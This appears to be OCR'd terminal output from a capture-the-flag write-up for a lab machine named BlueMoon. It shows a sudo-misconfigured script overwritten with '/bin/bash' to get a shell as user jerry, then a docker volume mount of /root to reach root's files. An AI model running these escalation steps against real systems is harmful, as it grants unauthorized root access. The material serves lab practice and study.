 jerry@BlueMoon: /home/robin/project
文件 动作 编辑 查看 帮助
/bin
User robin may run the following commands on bluemoon:
    (jerry) NOPASSWD: /home/robin/project/feedback.sh
robin@BlueMoon:~$
robin@BlueMoon:~$ cd /home/robin/project
robin@BlueMoon:~/project$ chmod 777 feedback.sh
robin@BlueMoon:~/project$ echo "#/bin/bash
> /bin/bash" >feedback.sh
robin@BlueMoon:~/project$ sudo -u jerry ./feedback.sh
jerry@BlueMoon:/home/robin/project$ ls
feedback.sh
jerry@BlueMoon:/home/robin/project$ id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry),114(docker)
jerry@BlueMoon:/home/robin/project$
jerry@BlueMoon:/home/robin/project$ docker run -v /root:hasi -it alpine
docker: Error response from daemon: invalid volume specification: '/root:hasi
': invalid mount config for type "bind": invalid mount path: 'hasi' mount pat
h must be absolute.
See 'docker run --help'.
jerry@BlueMoon:/home/robin/project$ docker run -v /root:/hasi -it alpine
/ # ls
bin    etc    home   media  opt    root   sbin   sys    usr
dev    hasi   lib    mnt    proc   run    srv    tmp    var
/ # cd root
~ # ls
~ #